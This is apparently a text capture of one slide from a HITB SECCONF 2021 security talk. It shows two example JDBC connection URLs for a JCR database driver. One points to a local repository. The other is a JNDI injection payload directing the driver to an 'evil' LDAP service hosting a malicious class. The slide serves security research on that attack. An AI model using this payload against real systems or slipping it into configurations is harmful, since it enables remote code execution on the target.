 HITB
SECCONF
SIN-2021
• A JNDI URL that points the hierarchical database to an existing repository
jdbc:jcr:jndi:jcr:?repositoryName=repository
• A JNDI URL that points the hierarchical database to an evil LDAP service
jdbc:jcr:jndi:ldap://127.0.0.1:1389/evilClass
00:24:45